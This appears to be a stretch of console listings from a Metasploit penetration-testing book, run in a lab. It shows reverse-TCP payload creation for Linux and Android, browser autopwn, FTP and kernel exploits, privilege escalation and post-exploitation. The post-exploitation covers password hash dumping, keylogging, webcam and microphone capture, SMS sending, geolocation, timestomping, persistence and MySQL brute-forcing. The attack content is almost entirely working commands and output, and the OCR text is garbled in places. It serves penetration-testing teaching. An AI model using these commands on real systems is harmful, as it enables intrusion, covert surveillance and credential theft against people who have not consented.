No platform was selected, choosing Msf::Module::Platform::Linux from the payload
No Arch selected, selecting Arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 71 bytes
Final size of elf file: 155 bytes
```

```
root@mm:~# service apache2 start
root@mm:~# mv backdoor.elf /var/www/html/
```

## msf > use exploit/multi/handler

msf exploit(handler) > set payload linux/x86/meterpreter/reverse\_tcp
payload => linux/x86/meterpreter/reverse\_tcp

```
msf exploit(handler) > set LHOST 172.28.128.4
LHOST => 172.28.128.4
msf exploit(handler) > set LPORT 5555
LPORT => 5555
msf exploit(handler) > exploit -j
[*] Exploit running as background job.

[*] Started reverse TCP handler on 172.28.128.4:5555
[*] Starting the payload handler...
```

```
chmod 777 backdoor.elf
ls -la
total 93
drwxr-xr-x 21 root root 4096 Mar 20 14:02 .
drwxr-xr-x 21 root root 4096 Mar 20 14:02 ...
-rwxrwxrwx 1 root root 155 Mar 20 13:59 backdoor.elf
            2 root root 4096 May 13 2012 bin
drwxr-xr-x
drwxr-xr-x 4 root root 1024 May 13 2012 boot
                          11 Apr 28 2010 cdrom -> media/cdrom
lrwxrwxrwx
            1 root root
drwxr-xr-x 14 root root 13480 Mar 20 13:50 dev
drwxr-xr-x 95 root root 4096 Mar 20 13:50 etc
            6 root root 4096 Apr 16 2010 home
drwxr-xr-x
drwxr-xr-x
            2 root root 4096 Mar 16 2010 initrd
lrwxrwxrwx 1 root root
                         32 Apr 28 2010 initrd.img -> boot/initrd.img-2.6.24
-16-server
```

```
a a
                                        root@mm: ~
FileEditViewSearchTerminalHelp
drwxr-xr-x 12 root root 4096 Apr 28 2010 usr
drwxr-xr-x 15 root root 4096 May 20 2012 var
lrwxrwxrwx 1 root root 29 Apr 28 2010 vmlinuz -> boot/vmlinuz-2.6.24-16-se
rver
./backdoor.elf
                                        root@mm: ~
FileEditViewSearchTerminalHelp
msf exploit(handler) > [*] Transmitting intermediate stager for over-sized stage^
...(105 bytes)
[*] Sending stage (1495599 bytes) to 172.28.128.5
[*] Meterpreter session 1 opened (172.28.128.4:5555 -> 172.28.128.5:59204) at 20
17-03-20 23:32:37 +0530
msf exploit(handler) > |
```



```
msf > use auxiliary/server/browser autopwn
msf auxiliary(browser autopwn) > show options
Module options (auxiliary/server/browser autopwn):
  Name
           Current Setting Required Description
           _____
                            yes
   LHOST
                                      The IP address to use for rev
erse-connect payloads
   SRVHOST 0.0.0.0
                                      The local host to listen on.
                            yes
This must be an address on the local machine or 0.0.0.0
   SRVPORT 8080
                                      The local port to listen on.
                            ves
   SST
           false
                                      Negotiate SSL for incoming co
                            no
nnections
   SSLCert
                                      Path to a custom SSL certific
ate (default is randomly generated)
  URIPATH
                                      The URI to use for this explo
it (default is random)
Auxiliary action:
  Name
             Description
   WebServer Start a bunch of modules and direct clients to appropri
iate exploits
```

```
msf auxiliary(browser_autopwn) > set LHOST 192.168.10.105
LHOST => 192.168.10.105
msf auxiliary(browser_autopwn) > set URIPATH /
URIPATH => /
msf auxiliary(browser_autopwn) > set SRVPORT 80
SRVPORT => 80
msf auxiliary(browser_autopwn) > exploit
[*] Auxiliary module execution completed

[*] Setup

[*] Starting exploit modules on host 192.168.10.105...
[*] ---
```

[\*] Using URL: http://0.0.0.0:80/daKfwjZ [\*] Local IP: http://192.168.10.105:80/daKfwjZ [\*] Server started. [\*] Starting handler for windows/meterpreter/reverse tcp on port 3333 [\*] Starting handler for generic/shell reverse tcp on port 6666 [\*] Started reverse TCP handler on 192.168.10.105:3333 [\*] Starting the payload handler... [\*] Starting handler for java/meterpreter/reverse tcp on port 7777 [\*] Started reverse TCP handler on 192.168.10.105:6666 [\*] Starting the payload handler... [\*] Started reverse TCP handler on 192.168.10.105:7777 [\*] Starting the payload handler... [\*] --- Done, found 20 exploit modules [\*] Using URL: http://0.0.0.0:80/ [\*] Local IP: http://192.168.10.105:80/ [\*] Server started.



```
[*] Sending stage (957487 bytes) to 192.168.10.111
[*] Meterpreter session 1 opened (192.168.10.105:3333 -> 192.168.
10.111:51608) at 2016-06-30 11:48:29 +0530
[*] Session ID 1 (192.168.10.105:3333 -> 192.168.10.111:51608) pr
ocessing InitialAutoRunScript 'migrate -f'
[*] Current server process: iexplore.exe (3728)
[*] Spawning notepad exe process to migrate to
[+] Migrating to 3700
[+] Successfully migrated to process
msf auxiliary(browser autopwn) > sessions -i
Active sessions
=========
                             Information
  Id Type
    Connection
      meterpreter x86/win32 WIN-97G4SSDJD5S\Apex @ WIN-97G4SSDJD
5S 192.168.10.105:3333 -> 192.168.10.111:51608 (192.168.10.111)
msf auxiliary(browser autopwn) >
```

```
root@mm:~# msfvenom -p android/meterpreter/reverse_tcp LHOST=192.1
68.10.107 LPORT=4444 R> /var/www/html/pay2.apk
No platform was selected, choosing Msf::Module::Platform::Android from the payload
No Arch selected, selecting Arch: dalvik from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 8833 bytes
```





meterpreter > check\_root
[+] Device is rooted

meterpreter > send\_sms -d 8130
[+] SMS sent - Transmission successful



<u>meterpreter</u> > sysinfo Computer : localhost

OS : Android 6.0.1 - Linux 3.10.40-g34f16ee (armv7l)

Meterpreter : java/android

#### meterpreter > wlan geolocate

[\*] Google indicates the device is within 150 meters of 28.5448806,77.3689138.

[\*] Google Maps URL: https://maps.google.com/?q=28.5448806,77.3689138



# meterpreter > webcam\_snap

- [\*] Starting...
- [+] Got frame
- [\*] Stopped

Webcam shot saved to: /root/XlGjwKRr.jpeg







```
msf > use exploit/windows/masteringmetasploit/pcman cwd
msf exploit(pcman cwd) > set RHOST 192.168.10.108
RHOST => 192.168.10.108
msf exploit(pcman cwd) > show options
Modūle options (exploit/windows/masteringmetasploit/pcman cwd):
            Current Setting
                              Required
                                        Description
   Name
   ----
   FTPPASS
            anonymous
                              yes
                                        FTP Password
   FTPUSER
            anonymous
                                        The username to authenticate as
                              no
   RHOST
            192.168.10.108
                                        The target address
                              yes
   RPORT
            21
                                        The target port
                              yes
Exploit target:
   Ιd
       Name
       Windows XP SP2 English
   0
```

```
msf exploit(pcman_cwd) > set payload windows/meterpreter/bind_tcp
payload => windows/meterpreter/bind_tcp
msf exploit(pcman_cwd) > exploit

[*] Started bind handler
[*] Connecting to FTP server 192.168.10.108:21...
[*] Connected to target FTP server.
[*] Authenticating as anonymous with password anonymous...
[*] Sending password...
[*] Sending stage (957487 bytes) to 192.168.10.108

meterpreter >
```

# **Chapter 4: Post-Exploitation with Metasploit**

#### meterpreter > ? Core Commands Description Command \_\_\_\_ -----Help menu Backgrounds the current session background bakill Kills a background meterpreter script bglist Lists running background scripts Executes a meterpreter script as a background thread barun channel Displays information or control active channels close Closes a channel Disables encoding of unicode strings disable unicode encoding enable unicode encoding Enables encoding of unicode strings Terminate the meterpreter session exit get\_timeouts Get the current session timeout values help Help menu Displays information about a Post module info irb Drop into irb scripting mode Load one or more meterpreter extensions load machine id Get the MSF ID of the machine attached to the session Migrate the server to another process migrate auit Terminate the meterpreter session Reads data from a channel read Run the commands stored in a file resource Executes a meterpreter script or Post module run Set the current session timeout values set timeouts sleep Force Meterpreter to go guiet, then re-establish session. Change the current transport mechanism transport Deprecated alias for 'load' use uuid Get the UUID for the current session

Writes data to a channel

write

```
<u>meterpreter</u> > machine_id
```

[+] Machine ID: e43ad99d79dd7134b8a9e42c1683f0d5

<u>meterpreter</u> > uuid

[+] UUID: 2a35d6e656e854e0/x86=1/windows=1/2016-07-10T08:31:28Z

## <u>meterpreter</u> > ipconfig

## Interface 1

\_\_\_\_\_

Name : Software Loopback Interface 1

Hardware MAC : 00:00:00:00:00:00

MTU : 4294967295 IPv4 Address : 127.0.0.1 IPv4 Netmask : 255.0.0.0

IPv6 Address : ::1

IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff

## Interface 10

\_\_\_\_\_

Name : Intel(R) PRO/1000 MT Desktop Adapter

Hardware MAC : 08:00:27:84:55:8c

MTU : 1500

IPv4 Address : 192.168.10.109 IPv4 Netmask : 255.255.255.0

IPv6 Address : fe80::187c:6989:bcc5:254f

IPv6 Netmask : ffff:ffff:ffff:ffff::

# <u>meterpreter</u> > pwd

C:\Users\mm

meterpreter > upload /root/Desktop/test.txt C:\
[\*] uploading : /root/Desktop/test.txt -> C:\

[\*] uploaded : /root/Desktop/test.txt -> C:\\test.txt

```
This is a test file.. Metasploit Rocks
~
~
~
~
```

```
meterpreter > edit C:\\test.txt
meterpreter > cat C:\\test.txt
This is a test file
Metasploit Rocks
```

downloading: creditcard.txt -> creditcard.txt

meterpreter > download creditcard.txt

<u>meterpreter</u> > getdesktop Session 1\W\D

# meterpreter > screenshot Screenshot saved to: /root/YJIahTKj.jpeg



meterpreter > webcam\_list
1: Lenovo EasyCamera





```
meterpreter > record_mic
[*] Starting...
[*] Stopped
Audio saved to: /root/NrouXgVj.wav
meterpreter >
```

<u>meterpreter</u> > keyscan\_start Starting the keystroke sniffer...

```
1716 1896 KMFtp.exe
                                   2
                                            WIN-3K0U2TIJ4E0\mm C:\Program Fil
                              x86
es (x86)\KONICA MINOLTA\FTP Utility\KMFtp.exe
1788 3004 conhost.exe
                              x64
                                            WIN-3K0U2TIJ4E0\mm C:\Windows\Sys
tem32\conhost.exe
1844 2216 kKfqITswCZS.exe
                              x86
                                            WIN-3K0U2TIJ4E0\mm C:\Users\mm\Ap
pData\Local\Temp\rad9B262.tmp\kKfqITswCZS.exe
1896 1820 explorer.exe
                                            WIN-3K0U2TIJ4E0\mm C:\Windows\exp
lorer.exe
2216 696
            wscript.exe
                              x86
                                   2
                                            WIN-3K0U2TIJ4E0\mm C:\Windows\Sys
W0W64\wscript.exe
```

```
meterpreter > migrate 1896
[*] Migrating from 1844 to 1896...
[*] Migration completed successfully.
meterpreter > getpid
Current pid: 1896
meterpreter >
```

<u>meterpreter</u> > getuid

Server username: DESKTOP-PES021S\Apex

meterpreter > getsystem

...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).

meterpreter > getuid

Server username: NT AUTHORITY\SYSTEM

<u>meterpreter</u> > sysinfo

Computer : DESKTOP-PESQ21S OS : Windows 10 (Build 10586).

Architecture : x64 (Current Process is W0W64)

System Language : en US Domain : WORKGROUP

Logged On Users : 2

Meterpreter : x86/win32

meterpreter > timestomp -v creditcard.txt Modified : 2016-06-19 23:23:15 +0530 Accessed : 2016-06-19 23:23:15 +0530

: 2016-06-19 23:23:15 +0530 Created Entry Modified: 2016-06-19 23:23:26 +0530

meterpreter > timestomp -z "11/26/1999 15:15:25" creditcard.txt

11/26/1999 15:15:25

[\*] Setting specific MACE attributes on creditcard.txt

meterpreter > timestomp -v creditcard.txt Modified : 1999-11-26 15:15:25 +0530 Accessed : 1999-11-26 15:15:25 +0530 : 1999-11-26 15:15:25 +0530 Created Entry Modified: 1999-11-26 15:15:25 +0530

meterpreter > timestomp -b creditcard.txt

[\*] Blanking file MACE attributes on creditcard.txt

meterpreter > timestomp -v creditcard.txt Modified : 2106-02-07 11:58:15 +0530 Accessed : 2106-02-07 11:58:15 +0530 : 2106-02-07 11:58:15 +0530 Created Entry Modified: 2106-02-07 11:58:15 +0530

# meterpreter > run hashdump [\*] Obtaining the boot key... [\*] Calculating the hboot key using SYSKEY 62e273ef3f1ebd94630c73c8eeb9de20... [\*] Obtaining the user list and keys... [\*] Decrypting user keys... [\*] Dumping password hints... Apex: "1to1]5" [\*] Dumping password hashes... Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c08 9c0::: Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c0 89c0::: DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c0 89c0:::

#### meterpreter > hashdump

[-] priv passwd get sam hashes: Operation failed: The parameter is incorrect.

```
<u>meterpreter</u> > getuid
```

Server username: WIN-SWIKKOTKSHX\mm

meterpreter > getsystem

- [-] priv\_elevate\_getsystem: Operation failed: Access is denied. The following was attempted:
- [-] Named Pipe Impersonation (In Memory/Admin)
- [-] Named Pipe Impersonation (Dropper/Admin)
- [-] Token Duplication (In Memory/Admin)

```
msf exploit(ms10_015 kitrap0d) > show options
Module options (exploit/windows/local/ms10 015 kitrap0d):
            Current Setting Required Description
   SESSION
                                       The session to run this module on.
                             ves
Exploit target:
   Td Name
       Windows 2K SP4 - Windows 7 (x86)
msf exploit(ms10 015 kitrap0d) > set SESSION 3
SESSION => 3
msf exploit(ms10 015 kitrap0d) > exploit
[*] Started reverse TCP handler on 192.168.10.112:4444
[*] Launching notepad to host the exploit...
[+] Process 1856 launched.
[*] Reflectively injecting the exploit DLL into 1856...
[*] Injecting exploit into 1856 ...
[*] Exploit injected. Injecting payload into 1856...
[*] Payload injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to compl
ete
[*] Sending stage (957487 bytes) to 192.168.10.109
[*] Meterpreter session 4 opened (192.168.10.112:4444 -> 192.168.10.109:49175) a
t 2016-07-10 14:09:42 +0530
<u>meterpreter</u> >
```

## <u>meterpreter</u> > getuid

Server username: NT AUTHORITY\SYSTEM

<u>meterpreter</u> > sysinfo

Computer : WIN-SWIKKOTKSHX

OS : Windows 2008 (Build 6001, Service Pack 1).

Architecture : x86 System Language : en\_US Domain : WORKGROUP

Logged On Users : 4

Meterpreter : x86/win32

```
meterpreter > sysinfo
Computer : ubuntu
OS : Linux ubuntu 3.13.0-24-generic #46-Ubuntu SMP Thu Apr 10 19:11:08
UTC 2014 (x86_64)
Architecture : x64
Meterpreter : x86/linux
meterpreter >
```

```
meterpreter > shell
Process 5341 created.
Channel 1 created.
s id
uid=1000(rootme) gid=1000(rootme) groups=1000(rootme),4(adm),24(cdrom),27(sudo),
30(dip),46(plugdev),110(lpadmin),111(sambashare)
Linux ubuntu 3.13.0-24-generic #46-Ubuntu SMP Thu Apr 10 19:11:08 UTC 2014 x86 6
4 x86 64 x86 64 GNU/Linux
$ lsb release -a
No LSB modules are available.
Distributor ID: Ubuntu
Description:
               Ubuntu 14.04 LTS
Release:
                14.04
Codename:
                trusty
```

```
$ gcc 37292.c -o bang -lpthread
$ ls
29.elf 37292.c bang
$ chmod +x bang
$ ./bang
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# whoami
root
# id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plug
dev),110(lpadmin),111(sambashare),1000(rootme)
```

```
meterpreter > background
* Backgrounding session 3...
msf exploit(handler) > use post/windows/manage/persistence_exe
msf post(persistence_exe) > show options
Module options (post/windows/manage/persistence exe):
  Name
            Current Setting Required Description
  REXENAME default.exe
                            yes
                                     The name to call exe on remote system
                                     The remote executable to use.
  REXEPATH
  SESSION
                            yes
                                     The session to run this module on.
  STARTUP USER
                                     Startup type for the persistent payload. (Accepted: USER, SYSTEM, SERVICE)
                            ves
```

# msf post(persistence\_exe) > set SESSION 3 SESSION => 3

```
msf post(persistence_exe) > set REXEPATH /var/www/html/nj.exe
REXEPATH => /var/www/html/nj.exe
msf post(persistence_exe) > run

[*] Running module against WIN-3KOU2TIJ4E0

[*] Reading Payload from file /var/www/html/nj.exe

[*] Reading Payload from file /var/www/html/nj.exe

[*] Executing script written to C:\Users\ADMINI-1\AppData\Local\Temp\default.exe

[*] Executing script C:\Users\ADMINI-1\AppData\Local\Temp\default.exe

[*] Agent executed with PID 1544

[*] Installing into autorun as HKCU\Software\Microsoft\Windows\CurrentVersion\Run\PYpDtqJeQmQqg

[*] Installed into autorun as HKCU\Software\Microsoft\Windows\CurrentVersion\Run\PYpDtqJeQmQqg

[*] Cleanup Meterpreter RC File: /root/.msf4/logs/persistence/WIN-3KOU2TIJ4E0_20170330.4307/WIN-3KOU2TIJ4E0_20170330.4307.rc

[*] Post module execution completed
msf post(persistence_exe) > ■
```

```
meterpreter > reboot
Rebooting...
[*] 172.28.128.5 - Meterpreter session 3 closed. Reason: Died
AC[-] Error running command reboot: Interrupt
msf post(persistence_exe) > popm
msf post(persistence_exe) > use exploit/multi/handler
msf exploit(handler) > set payload windows/x64/meterpreter/reverse tcp
payload => windows/x64/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 172.28.128.4
LHOST => 172.28.128.4
msf exploit(handler) > set LPORT 1337
LPORT => 1337
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 172.28.128.4:1337
[*] Starting the payload handler...
[*] Sending stage (1189423 bytes) to 172.28.128.5
[*] Meterpreter session 4 opened (172.28.128.4:1337 -> 172.28.128.5:49159) at 2017-03-30 17:46:45 +0530
meterpreter >
```

```
msf exploit(handler) > use exploit/linux/local/cron persistence
msf exploit(cron_persistence) > show options
Module options (exploit/linux/local/cron_persistence):
  Name
             Current Setting Required Description
   - - - -
   CLEANUP
                                       delete cron entry after execution
             true
                             yes
                                       The session to run this module on.
   SESSION
                             yes
  TIMING
             * * * * *
                             no
                                       cron timing. Changing will require WfsD
elay to be adjusted
  USERNAME root
                                     User to run cron/crontab as
                            no
Exploit target:
   Id Name
      ----
      User Crontab
   1
'msf exploit(cron_persistence) > '
```

```
msf exploit(cron_persistence) > set SESSION 1
SESSION => 1
msf exploit(cron_persistence) > run
```

# **Chapter 5: Testing Services with Metasploit**

```
<u>msf</u> auxiliary(tcp) > use auxiliary/scanner/mysql/mysql_version
msf auxiliary(mysql version) > setg RHOSTS 172.28.128.3
RHOSTS => 172.28.128.3
msf auxiliary(mysql_version) > show options
Module options (auxiliary/scanner/mysql/mysql version):
            Current Setting Required Description
   Name
   RHOSTS
           172.28.128.3
                                       The target address range or CIDR
                            yes
 identifier
   RPORT
            3306
                             yes
                                       The target port (TCP)
   THREADS 1
                                       The number of concurrent threads
                             yes
msf auxiliary(mysql_version) > run
[*] 172.28.128.3:3306 - 172.28.128.3:3306 is running MySOL 5.0.51a-
3ubuntu5 (protocol 10)
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
```

```
msf > use auxiliary/scanner/mysgl/mysgl login
msf auxiliary(mysql_login) > show options
Module options (auxiliary/scanner/mysql/mysql_login):
   Name
                     Current Setting Required Description
   BLANK_PASSWORDS
                                                Try blank passwords for all u
                     true
                                      no
sers
   BRUTEFORCE SPEED 5
                                                How fast to bruteforce, from
                                      yes
0 to 5
   DB_ALL_CREDS
                                                Try each user/password couple
                     false
                                      no
 stored in the current database
   DB ALL PASS
                     false
                                                Add all passwords in the curr
                                      nο
ent database to the list
                                                Add all users in the current
   DB ALL USERS
                                      no
database to the list
   PASSWORD
                     msfadmin
                                                A specific password to authen
                                      no
ticate with
   PASS FILE
                                                File containing passwords, on
                                      no
e per line
   Proxies
                                                A proxy chain of format type:
                                      no
host:port[,type:host:port][...]
   RHOSTS
                     172.28.128.3
                                                The target address range or C
                                      yes
IDR identifier
   RPORT
                     3306
                                                The target port (TCP)
                                      yes
   STOP ON SUCCESS
                     true
                                      yes
                                                Stop guessing when a credenti
al works for a host
```

```
msf > use auxiliary/scanner/mysgl/mysgl hashdump
msf auxiliary(mysql_hashdump) > show options
Module options (auxiliary/scanner/mysql/mysql hashdump):
            Current Setting Required Description
  Name
   ----
            -----
                             _ _ _ _ _ _ _ _
                                       The password for the specified username
   PASSWORD
                             no
           172.28.128.3
  RHOSTS
                             yes
                                       The target address range or CIDR identif
ier
  RPORT
           3306
                             yes
                                       The target port (TCP)
                                       The number of concurrent threads
   THREADS
                             yes
                                       The username to authenticate as
   USERNAME root
                             nο
```

```
msf > use auxiliary/scanner/mysql/mysql schemadump
msf auxiliary(mysql_schemadump) > show options
Module options (auxiliary/scanner/mysql/mysql schemadump):
  Name
                    Current Setting Required Description
   - - - -
                                     _ _ _ _ _ _ _ _
   DISPLAY_RESULTS true
                                     yes
                                               Display the Results to the Screen
   PASSWORD
                                               The password for the specified us
                                     no
ername
   RHOSTS
                   172.28.128.3
                                               The target address range or CIDR
                                     yes
identifier
  RPORT
                    3306
                                               The target port (TCP)
                                     yes
   THREADS
                                               The number of concurrent threads
                    1
                                     yes
   USERNAME
                    root
                                     no
                                               The username to authenticate as
msf auxiliary(mysql_schemadump) >
```

```
msf auxiliary(mysql_schemadump) > setg USERNAME root
USERNAME => root
msf auxiliary(mysgl schemadump) > run
                         - Schema stored in: /root/.msf4/loot/20170408144231_de
[*] 172.28.128.3:3306
fault_172.28.128.3_mysql_schema_281020.txt
[+] 172.28.128.3:3306

    MySQL Server Schema

Host: 172.28.128.3
Port: 3306
============
- DBName: dvwa
 Tables:
  - TableName: guestbook
   Columns:
    - ColumnName: comment_id
      ColumnType: smallint(5) unsigned
    - ColumnName: comment
     ColumnType: varchar(300)
    - ColumnName: name
      ColumnType: varchar(100)
  - TableName: users
   Columns:
    - ColumnName: user id
      ColumnType: int(6)
    - ColumnName: first_name
      ColumnType: varchar(15)
```

```
msf auxiliary(mysql_file_enum) > show options
Module options (auxiliary/scanner/mysql/mysql_file_enum):
                 Current Setting Required Description
  Name
                                ......
  DATABASE_NAME mysql
                                          Name of database to use
                                 yes
  FILE LIST
                                          List of directories to enumerate
                 /var
                                 yes
  PASSWORD
                                          The password for the specified username
                                 no
  RHOSTS
                172.28.128.3
                                          The target address range or CIDR identifier
                                yes
  RPORT
                3306
                                yes
                                          The target port (TCP)
                                          Name of table to use - Warning, if the table
  TABLE NAME
                BNAKNGFh
                                 yes
                                          The number of concurrent threads
  THREADS
                                 yes
  USERNAME
                root
                                 yes
                                          The username to authenticate as
```

```
msf auxiliary(mysql_file_enum) > set FILE_LIST /root/Desktop/file
FILE_LIST => /root/Desktop/file
msf auxiliary(mysql_file_enum) > run

[+] 172.28.128.3:3306 - /var/ is a directory and exists
[+] 172.28.128.3:3306 - /var/www/ is a directory and exists
[+] 172.28.128.3:3306 - /etc/passwd is a file and exists
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
```

```
msf auxiliary(mysql_file_enum) > use auxiliary/scanner/mysql/mysql_writable_dirs
msf auxiliary(mysql writable dirs) > show options
Module options (auxiliary/scanner/mysql/mysql_writable_dirs):
              Current Setting Required Description
  Name
   - - - -
